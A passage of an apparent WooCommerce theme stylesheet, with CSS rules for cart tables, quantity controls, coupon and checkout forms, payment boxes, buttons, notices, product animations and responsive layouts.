  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
}
.woocommerce table.shop_table td {
  padding-left: 0;
  padding-right: 0;
  border: 0;
  border-top: 1px solid #e7e8e8;
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
}
.woocommerce table.shop_table td .coupon {
  margin-top: 30px;
}
.woocommerce table.shop_table td.product-total .woocommerce-Price-amount.amount {
  color: #838990;
}
.woocommerce table.shop_table td.product-remove {
  padding-left: 8px;
  padding-right: 8px;
}
.woocommerce table.shop_table td.product-name .product-quantity {
  font-weight: 400;
  opacity: 0.6;
}
.woocommerce table.shop_table td.product-quantity label.label-qty {
  display: none;
}
.woocommerce table.shop_table td.product-quantity .quantity {
  display: inline-block;
  border: 0;
  background: #f7f9fd;
  padding-left: 10px;
  margin-right: 10px;
  border-radius: 30px;
}
.woocommerce table.shop_table td.product-quantity .quantity input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input,
.woocommerce table.shop_table td.product-quantity .quantity .number-input * {
  box-sizing: border-box;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input button:before,
.woocommerce table.shop_table td.product-quantity .quantity .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce table.shop_table td.product-quantity .quantity .number-input input[type=number] {
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
  background: transparent;
}
.woocommerce table.shop_table td.product-quantity .quantity span {
  cursor: pointer;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 12px;
  transform: rotate(180deg);
  margin-top: -6px;
}
.woocommerce table.shop_table td.product-quantity .quantity span:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce table.shop_table td.product-quantity .quantity span.plus {
  margin-left: 0;
  margin-right: 15px;
  right: 0;
  left: auto;
}
.woocommerce table.shop_table td.product-quantity .quantity span.plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.woocommerce table.shop_table td.product-quantity .quantity span.minus {
  margin-left: 15px;
}
.woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table td.product-thumbnail {
  text-align: left;
}
.woocommerce table.shop_table td.product-thumbnail {
  white-space: nowrap;
  padding-left: 0;
  padding-right: 0;
  max-width: 32px;
  width: 1%;
}
.woocommerce table.shop_table td.product-name {
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
}
.woocommerce table.shop_table td.product-name a {
  color: inherit;
  font-weight: 600;
}
.woocommerce table.shop_table thead tr {
  border: 0;
}
.woocommerce table.shop_table thead tr th:first-child {
  border-radius: 30px 0 0 30px;
}
.woocommerce table.shop_table thead tr th:last-child {
  border-radius: 0 30px 30px 0;
}
.woocommerce table.shop_table thead th {
  padding: 0;
  line-height: 50px;
  font-weight: 500;
  font-size: 18px;
  border: 0;
  text-align: center;
  padding-bottom: 10px;
}
.woocommerce table.shop_table thead th.product-name {
  text-align: left;
  padding-left: 20px;
}
.woocommerce table.shop_table th {
  border: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: "";
  display: block;
  border: 1em solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -0.75em;
  left: 0;
  margin: -1em 0 0 2em;
}

#add_payment_method .cart-collaterals .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after {
  display: none;
}

#add_payment_method .cart-collaterals .shipping-calculator-button,
.woocommerce-cart .cart-collaterals .shipping-calculator-button,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  margin-top: 0;
  font-size: 14px;
  color: #b3b3b3;
}

.woocommerce-cart .cart-collaterals .button,
.woocommerce-checkout .cart-collaterals .button {
  width: 100%;
}

.woocommerce ul#shipping_method li {
  padding-left: 0;
  margin: 0;
}
.woocommerce ul#shipping_method li input {
  margin: 12px 0.4375em 0 0;
}
.woocommerce ul#shipping_method li:before {
  display: none;
}
.woocommerce ul#shipping_method li label {
  font-size: 14px;
  font-weight: 400;
}

.checkout.woocommerce-checkout #ship-to-different-address,
.checkout.woocommerce-checkout #ship-to-different-address span {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  border: 0;
  background: #f7f9fd;
  border-radius: 30px;
  padding: 40px 50px;
  width: 33%;
  margin-bottom: 60px;
  margin-top: 30px;
  position: relative;
  z-index: 0;
}
.woocommerce .cart-collaterals .cart_totals > h2,
.woocommerce-page .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr,
.woocommerce-page .cart-collaterals .cart_totals table tr {
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr th,
.woocommerce-page .cart-collaterals .cart_totals table tr th {
  font-size: 16px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td {
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
  padding-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal .amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td {
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
  padding-bottom: 10px;
  padding-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount {
  font-weight: 600;
  margin-left: 5px;
  font-size: 16px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  padding: 0;
  margin-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  max-width: 232px;
  margin-right: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single {
  max-width: 232px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th {
  font-weight: 700;
  font-size: 18px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount {
  font-weight: 600;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
  text-align: left;
  padding: 4px 0;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
  width: 1%;
  white-space: nowrap;
  font-weight: 600;
  font-size: 18px;
  vertical-align: middle;
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
  padding-left: 10px;
  font-weight: 400;
  font-size: 22px;
  text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td {
  font-size: 18px;
  text-align: right;
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
  margin: 0;
  border-bottom: 0;
  border-top: 0;
  padding-bottom: 0;
  padding-top: 10px;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
  padding: 14px 0;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper {
  width: 100%;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button {
  background: transparent !important;
  border: 0 !important;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0 37px;
  line-height: 48px;
  margin-bottom: 0;
  border-radius: 25px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
  position: relative;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover {
  background: transparent !important;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:before,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:before,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:after,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:after,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover:after,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover:after,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover:after {
  opacity: 1;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
  border-top: 0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  transition: 0.3s;
}

.woocommerce button.button {
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  border-radius: 25px;
  font-size: 14px;
  font-weight: 600;
  vertical-align: top;
  text-transform: uppercase;
  letter-spacing: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce button.button:hover {
  background: transparent;
}

.woocommerce form.checkout_coupon {
  border-radius: 25px;
}
.woocommerce form.checkout_coupon .form-row {
  float: left;
}
.woocommerce form.checkout_coupon .form-row.form-row-first {
  padding-left: 0;
  padding-right: 5px;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
  padding-left: 5px;
  padding-right: 0;
}
.woocommerce form.checkout_coupon .form-row button.button {
  line-height: 45px;
  height: 45px;
}
.woocommerce form.checkout_coupon .form-row button.button:hover {
  background: transparent;
}
.woocommerce form.checkout_coupon .form-row input.input-text {
  height: 45px;
}

.woocommerce form .form-row textarea {
  height: 240px;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  border-width: 1px;
  border-style: solid;
  border-radius: 25px;
  padding: 0 25px;
  font-size: 14px;
  line-height: 48px;
  font-weight: 600;
  letter-spacing: 0;
  background: transparent;
}
.woocommerce .cart .button,
.woocommerce .cart input.button {
  font-size: 14px;
  line-height: 45px;
  padding: 0 25px;
  border-width: 1px;
  border-style: solid;
  font-weight: 600;
  border-radius: 25px;
  color: #fff;
  letter-spacing: 0;
}
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover {
  background: transparent;
}
.woocommerce a.button {
  border-radius: 25px;
  color: #fff;
  font-weight: 600;
  line-height: 45px;
  padding: 0 25px;
  text-transform: capitalize;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
  background: transparent !important;
  text-transform: uppercase;
}
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
  color: initial !important;
}
.woocommerce table.shop_table.cart input.button:hover {
  background: transparent;
}

/* Remove Shop */
.woocommerce a.remove {
  display: inline;
  margin: 0;
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  line-height: inherit;
}
.woocommerce a.remove:before {
  content: "\f112";
  font-family: "flaticon";
  font-size: 12px;
  display: inline-block;
  color: #bfc1c2;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: 0.3s;
}
.woocommerce a.remove:hover:before {
  color: #ff144b;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
  width: 270px;
  font-weight: 400;
  height: 45px;
  font-size: 16px;
  text-transform: capitalize;
  max-width: 100%;
  line-height: 1.7;
  padding: 10px 20px;
  -webkit-appearance: none;
  font-family: inherit;
  border: 1px solid #c4cdd7;
  background: transparent;
  outline: none;
  margin: 0 10px 0 0;
  border-radius: 25px;
  transition: all 0.3s ease;
}

#add_payment_method table.cart td.actions button.button,
.woocommerce-cart table.cart td.actions button.button,
.woocommerce-checkout table.cart td.actions button.button {
  line-height: 43px;
  height: 45px;
  margin-top: 30px;
}

.woocommerce form .form-row input.input-text {
  height: 45px;
}

/* Shop Message */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: transparent;
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  display: none;
}

.woocommerce-message {
  border-top: 0;
}

.woocommerce-message a.button {
  line-height: 40px;
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff;
  text-transform: capitalize;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-radius: 25px;
  border-width: 1px;
  border-style: solid;
  position: relative;
}
.woocommerce-message a.button:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
.woocommerce-message a.button:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
.woocommerce-message a.button:hover {
  background: transparent !important;
}
.woocommerce-message a.button:hover:after {
  opacity: 1;
}

.theme-gradient .woocommerce-message a.button {
  background: none;
}
.theme-gradient .woocommerce .cart .button,
.theme-gradient .woocommerce .cart input.button {
  border-width: 1px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
}

.woocommerce .softlab_module_message_box .message_text {
  line-height: 40px;
}

.woocommerce-info {
  border: 0;
  font-size: 14px;
  line-height: 1.7;
}

/* #Select2 */
.woocommerce form .form-row .select2-container--default .select2-selection--single {
  padding: 0;
  outline: none;
  margin: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  font-size: 16px;
  line-height: 1.7;
  border-width: 0;
  border-style: solid;
  box-sizing: border-box;
  -webkit-appearance: none;
  font-family: inherit;
  height: 45px;
  border: 1px solid #c4cdd7;
  border-radius: 25px;
  background: transparent;
  text-align: left;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding-left: 20px;
  padding-right: 20px;
  color: inherit;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 20px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-style: solid;
  border-width: 0;
  height: auto;
  left: auto;
  right: 0;
  margin-left: 0;
  margin-top: 0;
  position: absolute;
  top: 50%;
  width: auto;
  transform: translateY(-50%);
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "\f13d";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
  transform: rotate(-270deg);
}

body .select2-dropdown {
  border-color: #e4e4e4;
  border-radius: 0;
}

/* #Checkout Shop */
.checkout.woocommerce-checkout h3 {
  margin-bottom: 0;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields > h3,
.checkout.woocommerce-checkout #order_review_heading {
  margin-bottom: 20px;
  text-transform: capitalize;
}

.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before {
  display: none;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  padding: 0 25px;
  line-height: 45px;
  border-radius: 25px;
  font-size: 14px;
  border-width: 1px;
  border-style: solid;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
  background: transparent;
}

.woocommerce-error {
  border-top: 0;
  margin: 0;
  padding: 0;
}
.woocommerce-error:before {
  display: none;
}
.woocommerce-error li:before {
  display: none !important;
}

.woocommerce .col2-set {
  width: 47.8260869565%;
  float: left;
  margin-right: 4.347826087%;
  border-radius: 30px;
}
.woocommerce .col2-set > .col-1,
.woocommerce .col2-set > .col-2,
.woocommerce .col2-set > [class^=col] {
  width: 100%;
  float: none;
  margin-bottom: 30px;
}
.woocommerce .col2-set > .col-1 {
  margin-bottom: 40px;
}
.woocommerce .col2-set > .col-2 {
  padding-top: 0;
}
.woocommerce .woocommerce-checkout {
  margin-top: 40px;
}
.woocommerce .woocommerce-checkout > .col2-set {
  margin-bottom: 70px;
}
.woocommerce #order_review_heading,
.woocommerce #order_review {
  width: 47.8260869565%;
  float: right;
  margin-right: 0;
}
.woocommerce #order_review table.shop_table tbody tr:first-child td,
.woocommerce #order_review table.shop_table tbody tr:first-child th {
  padding-top: 15px;
}
.woocommerce #order_review table.shop_table tfoot tr:last-child td,
.woocommerce #order_review table.shop_table tfoot tr:last-child th {
  padding-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot tr:last-child .amount {
  font-weight: 500;
  font-size: 18px;
}
.woocommerce #order_review table.shop_table td,
.woocommerce #order_review table.shop_table thead th,
.woocommerce #order_review table.shop_table tfoot th {
  text-align: left;
  padding: 15px 15px 15px 0;
}
.woocommerce #order_review table.shop_table tfoot .order-total th {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.woocommerce #order_review table.shop_table thead th {
  line-height: 28px;
}
.woocommerce #add_payment_method #payment div.form-row,
.woocommerce .woocommerce-cart #payment div.form-row,
.woocommerce .woocommerce-checkout #payment div.form-row {
  margin-bottom: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-color: #f7f9fd;
  background-color: #f7f9fd;
}

.woocommerce-checkout #payment {
  border-radius: 30px;
  margin-top: 30px;
}

.woocommerce form .form-row .required {
  text-decoration: none;
  font-weight: 400;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 2em 1.5em 0;
  border-bottom: 0;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  padding-top: 0;
  line-height: 1.7;
  padding-left: 0;
}
#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
  display: none !important;
}
#add_payment_method #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice {
  background: #fff;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 10px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
  padding: 0em 2em 2.5em;
}

.woocommerce-billing-fields__field-wrapper {
  margin-top: 6px;
}

.woocommerce form .form-row label {
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 0;
  font-size: 16px;
}

.woocommerce div.product form.cart .reset_variations {
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  margin: 0 0 0 5px;
  display: inline;
  line-height: inherit;
}
.woocommerce div.product form.cart .reset_variations:before {
  content: "\f0e2";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  font-weight: 600;
  color: #737373;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
}

.woocommerce ul.order_details li:before {
  display: none;
}

/* #Woocomerce notice */
.woocommerce-notices-wrapper {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .softlab_module_message_box {
  margin-bottom: 20px;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap {
  background: transparent;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon {
  color: #fd2231;
}
.woocommerce .woocommerce-checkout .type_error .message_close_button {
  display: none;
}

/* #End Woocomerce notice */
.wgl-products.appear-animation > li {
  opacity: 0;
}
.wgl-products.appear-animation.anim-fade-in .animate {
  animation: fade_in 0.9s ease forwards;
}
.wgl-products.appear-animation.anim-slide-top .animate {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl-products.appear-animation.anim-slide-bottom .animate {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl-products.appear-animation.anim-slide-left .animate {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl-products.appear-animation.anim-slide-right .animate {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl-products.appear-animation.anim-zoom .animate {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* #Responsive Shop */
@media only screen and (max-width: 1200px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: block;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
  }

  ul.wgl-products li a.add_to_cart_button,
ul.wgl-products li a.button,
ul.wgl-products li .added_to_cart.wc-forward {
    font-size: 0;
    line-height: 0;
    min-height: 50px;
    min-width: 0;
    padding: 0;
  }
  ul.wgl-products li a.add_to_cart_button:before,
ul.wgl-products li a.button:before,
ul.wgl-products li .added_to_cart.wc-forward:before {
    left: 50%;
    margin-left: 0;
    margin-right: 0;
    line-height: 50px;
  }

  ul.wgl-products li a.button.loading:before,
ul.wgl-products li button.button.loading:before,
ul.wgl-products li input.button.loading:before {
    left: 0;
  }
}
@media only screen and (max-width: 1024px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: flex;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 10px;
    margin-bottom: 0;
    width: auto;
  }
}
@media only screen and (max-width: 992px) {
  .columns-4 ul.wgl-products li {
    width: calc(50% - 30px);
  }
}
@media only screen and (max-width: 768px) {
  .wgl-products-wrapper ul.wgl-products li {
    width: calc(50% - 30px);
  }

  .woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 100%;
  }

  .woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    width: 100%;
    clear: both;
  }

  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    margin-right: 0;
  }

  .woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
    border: 0;
  }

  .woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table thead th.product-name,
.woocommerce table.shop_table tfoot tr th {
    padding-left: 20px;
  }

  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
  }

  .woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: auto;
  }

  .woocommerce .col2-set {
    width: 100%;
    float: left;
    margin-right: 0;
  }

  .woocommerce #order_review_heading,
.woocommerce #order_review {
    width: 100%;
  }

  .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    width: auto;
  }

  .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
    float: none;
  }
}
@media only screen and (max-width: 600px) {
  .woocommerce form.checkout_coupon .form-row {
    width: 100%;
  }

  #add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    width: 100%;
    margin-bottom: 20px;
  }

  .woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
  }

  .wgl-products-wrapper ul.wgl-products li,
.woocommerce .wgl-products-wrapper ul.wgl-products li {
    width: 100%;
    margin-right: 0;
  }

  ul.wgl-products,
.woocommerce .products ul.wgl-products {
    margin-right: 0;
  }

  .wgl-woocommerce-sorting {
    display: block;
